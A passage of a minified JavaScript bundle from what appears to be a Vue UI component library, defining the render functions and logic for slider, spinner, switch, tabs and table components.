            onClick: (r) => i.onStepLabelClick(l * (100 / i.numberOfSteps)),
            style: Bn(`left: ${l * (100 / i.numberOfSteps)}%`)
          }, to(i.percentToScaled(l * (100 / i.numberOfSteps))), 13, $w))), 128)),
          ~~i.numberOfSteps !== i.numberOfSteps ? (fe(), ye("div", {
            key: 0,
            class: "w-slider__step-label",
            onClick: t[7] || (t[7] = (l) => i.onStepLabelClick(100)),
            style: { left: "100%" }
          }, to(this.maxVal), 1)) : eo("", !0)
        ])) : eo("", !0)
      ]),
      e.$slots["label-right"] ? (fe(), ye("label", {
        key: 2,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-right")
      ], 10, Bw)) : o.labelRight ? (fe(), ye("label", {
        key: 3,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelRight
      }, null, 10, Ew)) : eo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class"]);
}
const Iw = {
  name: "w-slider",
  mixins: [Se],
  props: {
    modelValue: { type: Number, default: 0 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    stepLabels: { type: [Boolean, Array] },
    thumbLabel: { type: [Boolean, String] },
    // One of true, false, 'droplet'.
    thumbLabelClass: { type: String },
    trackClass: { type: String },
    rangeClass: { type: String },
    min: { type: [Number, String], default: 0 },
    max: { type: [Number, String], default: 100 },
    step: { type: [Number, String] },
    labelLeft: { type: String },
    labelRight: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    track: {
      el: null,
      left: 0,
      width: 0
    },
    dragging: !1,
    rangeValuePercent: 0,
    rangeValueScaled: 0
  }),
  computed: {
    minVal() {
      return parseFloat(this.min);
    },
    maxVal() {
      return parseFloat(this.max);
    },
    stepValPercent() {
      return Math.min(parseFloat(this.step), this.scaledRange) / this.scaledRange * 100;
    },
    // Lighten the maths while dragging by caching some of the maths - it's already that!
    scaledRange() {
      return this.maxVal - this.minVal;
    },
    numberOfSteps() {
      return 100 / this.stepValPercent;
    },
    rangeStyles() {
      return {
        width: `${this.rangeValuePercent}%`
      };
    },
    thumbStyles() {
      return {
        left: `${this.rangeValuePercent}%`
      };
    },
    rangeClasses() {
      return {
        [`${this.color}--bg`]: this.color,
        [this.rangeClass]: this.rangeClass || null
      };
    },
    trackClasses() {
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.trackClass]: this.trackClass || null
      };
    },
    thumbClasses() {
      return {
        [this.thumbLabelClass]: this.thumbLabelClass || null,
        "w-slider__thumb-label--droplet": this.thumbLabel === "droplet"
      };
    },
    wrapperClasses() {
      return {
        "w-slider": !0,
        "w-slider--dark": this.dark,
        "w-slider--light": this.light,
        "w-slider--dragging": this.dragging,
        "w-slider--disabled": this.isDisabled,
        "w-slider--readonly": this.isReadonly,
        "w-slider--has-step-labels": this.step && this.stepLabels
      };
    }
  },
  methods: {
    scaledToPercent(e) {
      return Math.max(0, Math.min((e - this.minVal) / this.scaledRange * 100, 100));
    },
    percentToScaled(e) {
      return Math.round((e / 100 * this.scaledRange + this.minVal) * 100) / 100;
    },
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { left: t, width: o } = this.track.el.getBoundingClientRect();
      this.track.width = o, this.track.left = t, this.dragging = !0, this.updateRange(e.type === "touchstart" ? e.touches[0].clientX : e.clientX), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.updateRange(e.type === "touchmove" ? e.touches[0].clientX : e.clientX);
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onStepLabelClick(e) {
      this.rangeValuePercent = e, this.updateRangeValueScaled();
    },
    onKeyDown(e, t) {
      this.isDisabled || this.isReadonly || (this.rangeValuePercent += t * (e.shiftKey ? 5 : 1) * (this.stepValPercent || 1), this.rangeValuePercent = Math.max(0, Math.min(this.rangeValuePercent, 100)), this.updateRangeValueScaled());
    },
    updateRange(e) {
      if (this.rangeValuePercent = Math.max(0, Math.min((e - this.track.left) / this.track.width * 100, 100)), this.step) {
        const t = this.rangeValuePercent + this.stepValPercent / 2;
        this.rangeValuePercent = t - t % this.stepValPercent;
      }
      this.updateRangeValueScaled();
    },
    updateRangeValueScaled() {
      this.rangeValueScaled = this.percentToScaled(this.rangeValuePercent), this.$emit("update:modelValue", this.rangeValueScaled), this.$emit("input", this.rangeValueScaled);
    }
  },
  beforeMount() {
    this.$nextTick(() => {
      this.track.el = this.$refs.track, this.rangeValueScaled = this.modelValue, this.rangeValuePercent = this.scaledToPercent(this.modelValue);
    });
  },
  watch: {
    modelValue(e) {
      this.rangeValueScaled !== e && (this.rangeValueScaled = e, this.rangeValuePercent = this.scaledToPercent(e));
    }
  }
}, xw = /* @__PURE__ */ b(Iw, [["render", Tw]]), wr = window.Vue.openBlock, gr = window.Vue.createElementBlock, br = window.Vue.createCommentVNode, Rw = window.Vue.normalizeClass, Pw = window.Vue.normalizeStyle, Dw = { key: 0 };
function Aw(e, t, o, n, s, i) {
  return o.modelValue || o.modelValue === void 0 ? (wr(), gr("div", {
    key: 0,
    class: Rw(["w-spinner", i.classes]),
    style: Pw(i.styles)
  }, [
    i.isThreeDots ? (wr(), gr("span", Dw)) : br("", !0)
  ], 6)) : br("", !0);
}
const Nw = {
  name: "w-spinner",
  props: {
    modelValue: {},
    color: { type: String, default: "primary" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    size: { type: [Number, String] },
    bounce: { type: Boolean },
    fade: { type: Boolean }
  },
  emits: [],
  computed: {
    isThreeDots() {
      return !this.bounce && !this.fade;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}` || null;
    },
    classes() {
      return {
        [this.color]: this.color,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-spinner--bounce": this.bounce,
        "w-spinner--fade": this.fade,
        "w-spinner--three-dots": this.isThreeDots
      };
    }
  }
}, Mw = /* @__PURE__ */ b(Nw, [["render", Aw]]), Lw = window.Vue.normalizeClass, Ow = window.Vue.openBlock, zw = window.Vue.createElementBlock;
function Fw(e, t, o, n, s, i) {
  return Ow(), zw("div", {
    class: Lw(["w-steps", i.classes])
  }, null, 2);
}
const Kw = {
  name: "w-steps",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  data: () => ({}),
  computed: {
    classes() {
      return {
        "w-steps--dark": this.dark,
        "w-steps--light": this.light
      };
    }
  }
}, Ww = /* @__PURE__ */ b(Kw, [["render", Fw]]), En = window.Vue.mergeProps, yr = window.Vue.createElementVNode, ai = window.Vue.renderSlot, vr = window.Vue.toDisplayString, _r = window.Vue.createTextVNode, Tn = window.Vue.normalizeClass, We = window.Vue.openBlock, yt = window.Vue.createElementBlock, vt = window.Vue.createCommentVNode, Cr = window.Vue.Fragment, jw = window.Vue.resolveComponent, kr = window.Vue.createBlock, Hw = window.Vue.resolveDynamicComponent, qw = window.Vue.withCtx, Uw = ["id", "name", "checked", "disabled", "readonly", "aria-readonly", "required", "tabindex", "aria-checked"], Xw = ["for"], Yw = {
  key: 0,
  class: "w-switch__track"
}, Gw = {
  key: 1,
  class: "w-switch__thumb"
}, Jw = ["for"];
function Qw(e, t, o, n, s, i) {
  const l = jw("w-progress");
  return We(), kr(Hw(e.formRegister ? "w-form-element" : "div"), En({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isOn, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (r) => e.valid = r),
    onReset: t[4] || (t[4] = (r) => {
      e.$emit("update:modelValue", s.isOn = null), e.$emit("input", null);
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: qw(() => [
      yr("input", En({
        ref: "input",
        id: `w-switch--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isOn,
        disabled: e.isDisabled || e.isReadonly || null,
        readonly: e.isReadonly || null,
        "aria-readonly": e.isReadonly ? "true" : "false",
        required: e.required || null,
        tabindex: e.tabindex || null
      }, i.attrs, {
        onChange: t[0] || (t[0] = (r) => i.onInput()),
        onFocus: t[1] || (t[1] = (r) => e.$emit("focus", r)),
        "aria-checked": s.isOn || "false",
        role: "switch"
      }), null, 16, Uw),
      i.hasLabel && o.labelOnLeft ? (We(), yt(Cr, { key: 0 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Xw)) : vt("", !0)
      ], 64)) : vt("", !0),
      yr("div", {
        class: Tn(["w-switch__input", i.inputClasses]),
        onClick: t[2] || (t[2] = (r) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, [
        e.$slots.track ? (We(), yt("div", Yw, [
          ai(e.$slots, "track")
        ])) : vt("", !0),
        e.$slots.thumb || o.loading ? (We(), yt("div", Gw, [
          o.loading ? (We(), kr(l, En({
            key: 0,
            circle: "",
            color: "inherit"
          }, typeof o.loading == "number" && { "model-value": o.loading }), null, 16)) : ai(e.$slots, "thumb", { key: 1 })
        ])) : vt("", !0)
      ], 2),
      i.hasLabel && !o.labelOnLeft ? (We(), yt(Cr, { key: 1 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Jw)) : vt("", !0)
      ], 64)) : vt("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class", "style"]);
}
const Zw = {
  name: "w-switch",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: !1 },
    // v-model.
    label: { type: String, default: "" },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    thin: { type: Boolean },
    noRipple: { type: Boolean },
    loading: { type: [Boolean, Number], default: !1 },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data() {
    return {
      isOn: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-switch w-switch--${this.isOn ? "on" : "off"}`]: !0,
        "w-switch--thin": this.thin,
        "w-switch--disabled": this.isDisabled,
        "w-switch--readonly": this.isReadonly,
        "w-switch--ripple": this.ripple.start,
        "w-switch--custom-thumb": this.$slots.thumb,
        "w-switch--custom-track": this.$slots.track,
        "w-switch--loading": this.loading,
        "w-switch--rippled": this.ripple.end,
        "w-switch--dark": this.dark,
        "w-switch--light": this.light,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputClasses() {
      const e = this.hasLabel && this.labelOnLeft ? "l" : "r";
      return [
        this.color,
        this.hasLabel ? this.thin ? `m${e}3` : `m${e}2` : ""
      ];
    }
  },
  methods: {
    onInput() {
      this.isOn = !this.isOn, this.$emit("update:modelValue", this.isOn), this.$emit("input", this.isOn), this.noRipple || (this.isOn ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isOn = e;
    }
  }
}, eg = /* @__PURE__ */ b(Zw, [["render", Qw]]), tg = window.Vue.renderSlot, og = window.Vue.openBlock, ig = window.Vue.createElementBlock, ng = { class: "w-tabs__content" };
function sg(e, t, o, n, s, i) {
  return og(), ig("div", ng, [
    tg(e.$slots, "default", { item: o.item })
  ]);
}
const lg = {
  name: "tab-content",
  // Keep-alive include/exclude mechanism is component-name-based.
  props: { item: Object }
}, rg = /* @__PURE__ */ b(lg, [["render", sg]]), Vr = window.Vue.renderList, In = window.Vue.Fragment, Y = window.Vue.openBlock, ve = window.Vue.createElementBlock, it = window.Vue.renderSlot, _t = window.Vue.createCommentVNode, Sr = window.Vue.createElementVNode, ag = window.Vue.withKeys, Ct = window.Vue.normalizeClass, dg = window.Vue.normalizeStyle, ug = window.Vue.resolveComponent, cg = window.Vue.vShow, di = window.Vue.withCtx, oo = window.Vue.createBlock, hg = window.Vue.withDirectives, pg = window.Vue.TransitionGroup, fg = window.Vue.KeepAlive, mg = window.Vue.Transition, wg = ["onClick", "onFocus", "tabindex", "onKeypress", "aria-selected"], gg = ["innerHTML"], bg = {
  key: 0,
  class: "w-tabs__bar-extra"
}, yg = {
  key: 0,
  class: "w-tabs__content-wrap"
}, vg = ["innerHTML"], _g = ["innerHTML"];
function Cg(e, t, o, n, s, i) {
  const l = ug("tab-content");
  return Y(), ve("div", {
    class: Ct(["w-tabs", i.tabsClasses])
  }, [
    Sr("div", {
      class: Ct(["w-tabs__bar", i.tabsBarClasses]),
      ref: "tabs-bar"
    }, [
      (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => (Y(), ve("div", {
        class: Ct(["w-tabs__bar-item", i.barItemClasses(r)]),
        key: a,
        onClick: (d) => !r._disabled && r._uid !== e.activeTabUid && i.openTab(r._uid),
        onFocus: (d) => e.$emit("focus", i.getOriginalItem(r)),
        tabindex: !r._disabled && 0,
        onKeypress: ag((d) => !r._disabled && i.openTab(r._uid), ["enter"]),
        "aria-selected": r._uid === e.activeTabUid ? "true" : "false",
        role: "tab"
      }, [
        e.$slots[`item-title.${r.id || a + 1}`] ? it(e.$slots, `item-title.${r.id || a + 1}`, {
          key: 0,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }) : it(e.$slots, "item-title", {
          key: 1,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }, () => [
          Sr("div", {
            innerHTML: r[o.itemTitleKey]
          }, null, 8, gg)
        ])
      ], 42, wg))), 128)),
      e.$slots["tabs-bar-extra"] ? (Y(), ve("div", bg, [
        it(e.$slots, "tabs-bar-extra")
      ])) : _t("", !0),
      !o.noSlider && !o.card ? (Y(), ve("div", {
        key: 1,
        class: Ct(["w-tabs__slider", o.sliderColor]),
        style: dg(i.sliderStyles)
      }, null, 6)) : _t("", !0)
    ], 2),
    e.tabs.length ? (Y(), ve("div", yg, [
      o.keepInDom ? (Y(), oo(pg, {
        key: 0,
        name: i.transitionName
      }, {
        default: di(() => [
          (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => hg((Y(), oo(l, {
            key: r._uid,
            item: r,
            class: Ct(o.contentClass)
          }, {
            default: di(() => [
              e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                key: 0,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }) : it(e.$slots, "item-content", {
                key: 1,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }, () => [
                r[o.itemContentKey] ? (Y(), ve("div", {
                  key: 0,
                  innerHTML: r[o.itemContentKey]
                }, null, 8, vg)) : _t("", !0)
              ])
            ]),
            _: 2
          }, 1032, ["item", "class"])), [
            [cg, r._uid === i.activeTab._uid]
          ])), 128))
        ]),
        _: 3
      }, 8, ["name"])) : (Y(), oo(mg, {
        key: 1,
        name: i.transitionName,
        mode: i.transitionMode
      }, {
        default: di(() => [
          (Y(), oo(fg, {
            exclude: o.keepAlive ? "" : "tab-content"
          }, [
            (Y(), oo(l, {
              key: e.activeTabUid,
              item: i.activeTab,
              class: Ct(o.contentClass)
            }, {
              default: di(({ item: r }) => [
                r ? (Y(), ve(In, { key: 0 }, [
                  e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                    key: 0,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }) : it(e.$slots, "item-content", {
                    key: 1,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }, () => [
                    r[o.itemContentKey] ? (Y(), ve("div", {
                      key: 0,
                      innerHTML: r[o.itemContentKey]
                    }, null, 8, _g)) : _t("", !0)
                  ])
                ], 64)) : _t("", !0)
              ]),
              _: 3
            }, 8, ["item", "class"]))
          ], 1032, ["exclude"]))
        ]),
        _: 3
      }, 8, ["name", "mode"]))
    ])) : _t("", !0)
  ], 2);
}
let $r = 0;
const kg = {
  name: "w-tabs",
  props: {
    modelValue: { type: [Number, String] },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number] },
    itemIdKey: { type: String, default: "id" },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    titleClass: { type: String },
    activeClass: { type: String, default: "primary" },
    noSlider: { type: Boolean },
    pillSlider: { type: Boolean },
    sliderColor: { type: String, default: "primary" },
    contentClass: { type: String },
    transition: { type: [String, Boolean], default: "" },
    fillBar: { type: Boolean },
    center: { type: Boolean },
    right: { type: Boolean },
    card: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean },
    keepAlive: { type: Boolean, default: !0 },
    keepInDom: { type: Boolean, default: !1 }
  },
  components: { TabContent: rg },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    tabs: [],
    activeTabEl: null,
    activeTabUid: null,
    activeTabIndex: 0,
    prevTabIndex: -1,
    // To detect transition direction.
    slider: {
      left: 0,
      width: 0
    },
    init: !0
  }),
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition || `w-tabs-slide-${this.direction}`;
    },
    transitionMode() {
      return ["w-tabs-slide-left", "w-tabs-slide-right"].includes(this.transitionName) ? "" : "out-in";
    },
    direction() {
      return this.activeTab._index < this.prevTabIndex ? "right" : "left";
    },
    activeTab() {
      return this.tabsByUid[this.activeTabUid] || this.tabs[0] || {};
    },
    // An object indexing the tabs by their uid.
    tabsByUid() {
      return this.tabs.reduce((e, t) => (e[t._uid] = t) && e, {});
    },
    tabsClasses() {
      return {
        "w-tabs--card": this.card,
        "w-tabs--no-slider": this.noSlider,
        "w-tabs--pill-slider": this.pillSlider,
        "w-tabs--fill-bar": this.fillBar,
        "w-tabs--init": this.init,
        "w-tabs--dark": this.dark,
        "w-tabs--light": this.light
      };
    },
    tabsBarClasses() {
      return {
        "w-tabs__bar--right": this.right,
        "w-tabs__bar--center": this.center
      };
    },
    sliderStyles() {
      return {
        left: this.slider.left,
        width: this.slider.width
      };
    }
  },
  methods: {
    // Adding a tab in the list.
    addTab(e) {
      (e[this.itemIdKey] ?? e._uid ?? !1) || (e._uid = +`${this._.uid}${++$r}`), this.tabs.push({
        _uid: e[this.itemIdKey] ?? e._uid,
        _index: this.tabs.length,
        ...e,
        _disabled: !!e.disabled
      });
    },
    refreshTabs() {
      let e = this.items;
      typeof e == "number" && (e = Array(e).fill().map((t, o) => this.tabs[o] || {})), this.tabs = e.map((t, o) => ((t[this.itemIdKey] ?? t._uid ?? !1) || (t._uid = +`${this._.uid}${++$r}`), {
        ...t,
        _uid: t[this.itemIdKey] ?? t._uid,
        _index: o,
        _disabled: !!t.disabled
      }));
    },
    reopenTheActiveTab() {
      if (this.tabs.length === 1)
        return this.openTab(this.tabs[0]._uid);
      let e = this.tabsByUid[this.activeTabUid]?._uid;
      e || (e = this.tabs[this.activeTabIndex]?._uid), e || (e = this.tabs[Math.max(this.activeTabIndex - 1, this.tabs.length - 1)]?._uid), e && this.openTab(e);
    },
    onResize() {
      this.updateSlider(!1);
    },
    barItemClasses(e) {
      const t = e._index === this.activeTabIndex;
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.color]: this.color && !e._disabled && !(this.activeClass && t),
        [`w-tabs__bar-item--active ${this.activeClass}`]: t,
        "w-tabs__bar-item--disabled": e._disabled,
        [this.titleClass]: this.titleClass
      };
    },
    // Switching tabs.
    openTab(e) {
      this.prevTabIndex = this.activeTabIndex;
      const t = this.tabsByUid[e];
      this.activeTabIndex = t._index, this.activeTabUid = t._uid, this.$emit("update:modelValue", t._index), this.$emit("input", t._index), this.noSlider || this.$nextTick(this.updateSlider);
    },
    // Updates the slider position.
    updateSlider(e = !0) {
      if (e) {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(".w-tabs__bar-item--active");
      }
      if (!this.fillBar && this.activeTabEl) {
        const { left: t, width: o } = this.activeTabEl.getBoundingClientRect(), n = this.activeTabEl.parentNode, { left: s } = n.getBoundingClientRect(), { borderLeftWidth: i } = getComputedStyle(n);
        this.slider.left = `${t - s - parseInt(i) + n.scrollLeft}px`, this.slider.width = `${o}px`;
      } else
        this.slider.left = `${this.activeTab._index * 100 / this.tabs.length}%`, this.slider.width = `${100 / this.tabs.length}%`;
    },
    updateActiveTab(e) {
      typeof e == "string" ? e = ~~e : (isNaN(e) || e < 0) && (e = 0), this.tabs[e]?._uid && (this.openTab(this.tabs[e]?._uid), this.$nextTick(() => {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(`.w-tabs__bar-item:nth-child(${e + 1})`), this.activeTabEl && this.activeTabEl.scrollIntoView({ behavior: "smooth", block: "nearest", inline: "nearest" });
      }));
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index] || {};
    }
  },
  beforeMount() {
    this.tabs = [], (typeof this.items == "number" ? Array(this.items).fill().map(Object) : this.items).forEach(this.addTab), (this.modelValue ?? !1) && this.updateActiveTab(this.modelValue), this.$nextTick(() => {
      this.updateSlider(), setTimeout(() => this.init = !1, 0);
    }), this.noSlider || window.addEventListener("resize", this.onResize);
  },
  beforeUnmount() {
    window.removeEventListener("resize", this.onResize);
  },
  watch: {
    modelValue(e) {
      e !== this.activeTabIndex && this.updateActiveTab(e);
    },
    items: {
      handler() {
        this.refreshTabs(), this.tabs.length && this.reopenTheActiveTab(), this.noSlider || this.$nextTick(this.updateSlider);
      },
      deep: !0
    },
    fillBar() {
      this.noSlider || this.$nextTick(this.updateSlider);
    },
    noSlider(e) {
      e ? window.removeEventListener("resize", this.onResize) : (this.updateSlider(), window.addEventListener("resize", this.onResize));
    }
  }
}, Vg = /* @__PURE__ */ b(kg, [["render", Cg]]), kt = window.Vue.renderList, _e = window.Vue.Fragment, V = window.Vue.openBlock, $ = window.Vue.createElementBlock, G = window.Vue.normalizeClass, Q = window.Vue.createElementVNode, je = window.Vue.createTextVNode, Vt = window.Vue.resolveComponent, nt = window.Vue.withCtx, St = window.Vue.createBlock, N = window.Vue.createCommentVNode, ue = window.Vue.renderSlot, $t = window.Vue.toDisplayString, Sg = window.Vue.withModifiers, Bt = window.Vue.createVNode, $g = { class: "w-table__scroll-wrap" }, Bg = { ref: "colgroup" }, Eg = ["width"], Tg = { key: 0 }, Ig = ["onClick"], xg = ["innerHTML"], Rg = {
  key: 0,
  class: "w-table__progress-bar"
}, Pg = ["colspan"], Dg = {
  key: 0,
  class: "w-table__progress-bar"
}, Ag = ["colspan"], Ng = { class: "w-table__loading-text" }, Mg = {
  key: 1,
  class: "no-data"
}, Lg = ["colspan"], Og = ["onClick"], zg = ["data-label"], Fg = ["data-label"], Kg = ["innerHTML"], Wg = {
  key: 2,
  class: "w-table__row w-table__row--expansion"
}, jg = ["colspan"], Hg = { key: 0 }, qg = {
  key: 3,
  class: "w-table__extra-row"
}, Ug = {
  key: 1,
  class: "w-table__footer"
}, Xg = {
  key: 1,
  class: "w-table__row"
}, Yg = ["colspan"], Gg = {
  key: 0,
  class: "w-table__pagination w-pagination"
}, Jg = { class: "pages-wrap" }, Qg = { class: "w-pagination__results" };
function Zg(e, t, o, n, s, i) {
  const l = Vt("w-icon"), r = Vt("w-progress"), a = Vt("w-transition-fade"), d = Vt("w-transition-expand"), c = Vt("w-select"), u = Vt("w-button");
  return V(), $("div", {
    class: G(["w-table w-table--wrap", i.classes])
  }, [
    Q("div", $g, [
      Q("table", {
        class: "w-table__table",
        onMousedown: t[1] || (t[1] = (...h) => i.onMouseDown && i.onMouseDown(...h)),
        onMouseover: t[2] || (t[2] = (...h) => i.onMouseOver && i.onMouseOver(...h)),
        onMouseout: t[3] || (t[3] = (...h) => i.onMouseOut && i.onMouseOut(...h))
      }, [
        Q("colgroup", Bg, [
          (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("col", {
            class: G(["w-table__col", i.colClasses[p]]),
            key: p,
            width: h.width || null
          }, null, 10, Eg))), 128))
        ], 512),
        o.noHeaders ? N("", !0) : (V(), $("thead", Tg, [
          Q("tr", null, [
            (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("th", {
              class: G(["w-table__header", i.headerClasses(h)]),
              key: p,
              onClick: (m) => !e.colResizing.dragging && h.sortable !== !1 && i.sortTable(h)
            }, [
              h.sortable !== !1 && h.align === "right" ? (V(), St(l, {
                key: 0,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[8] || (t[8] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : N("", !0),
              h.label ? (V(), $(_e, { key: 1 }, [
                e.$slots["header-label"] ? ue(e.$slots, "header-label", {
                  key: 0,
                  header: h,
                  label: h.label,
                  index: p + 1
                }, () => [
                  je($t(h.label || ""), 1)
                ]) : (V(), $("span", {
                  key: 1,
                  innerHTML: h.label || ""
                }, null, 8, xg))
              ], 64)) : N("", !0),
              h.sortable !== !1 && h.align !== "right" ? (V(), St(l, {
                key: 2,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[9] || (t[9] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : N("", !0),
              p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                key: 3,
                class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === p }]),
                onClick: t[0] || (t[0] = Sg(() => {
                }, ["stop"]))
              }, null, 2)) : N("", !0)
            ], 10, Ig))), 128))
          ]),
          Bt(a, null, {
            default: nt(() => [
              o.loading === "header" ? (V(), $("tr", Rg, [
                Q("td", {
                  colspan: o.headers.length
                }, [
                  Bt(r, { tile: "" })
                ], 8, Pg)
              ])) : N("", !0)
            ]),
            _: 1
          })
        ])),
        Q("tbody", null, [
          o.loading === !0 ? (V(), $("tr", Dg, [
            Q("td", {
              colspan: o.headers.length
            }, [
              Bt(r, { tile: "" }),
              Q("div", Ng, [
                ue(e.$slots, "loading", {}, () => [
                  t[10] || (t[10] = je("Loading..."))
                ])
              ])
            ], 8, Ag)
          ])) : i.tableItems.length ? N("", !0) : (V(), $("tr", Mg, [
            Q("td", {
              class: "w-table__cell text-center",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "no-data", {}, () => [
                t[11] || (t[11] = je("No data to show."))
              ])
            ], 8, Lg)
          ])),
          i.tableItems.length && o.loading !== !0 ? (V(!0), $(_e, { key: 2 }, kt(i.paginatedItems, (h, p) => (V(), $(_e, { key: p }, [
            e.$slots.item ? ue(e.$slots, "item", {
              key: 0,
              item: h,
              index: p + 1,
              select: () => i.doSelectRow(h, p),
              classes: { "w-table__row": !0, "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }
            }) : (V(), $("tr", {
              key: 1,
              class: G(["w-table__row", { "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }]),
              onClick: (m) => i.doSelectRow(h, p)
            }, [
              (V(!0), $(_e, null, kt(o.headers, (m, y) => (V(), $(_e, null, [
                e.$slots[`item-cell.${m.key}`] || e.$slots[`item-cell.${y + 1}`] || e.$slots["item-cell"] ? (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-a`,
                  "data-label": m.label
                }, [
                  e.$slots[`item-cell.${m.key}`] ? ue(e.$slots, `item-cell.${m.key}`, {
                    key: 0,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots[`item-cell.${y + 1}`] ? ue(e.$slots, `item-cell.${y + 1}`, {
                    key: 1,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots["item-cell"] ? ue(e.$slots, "item-cell", {
                    key: 2,
                    header: m,
                    item: h,
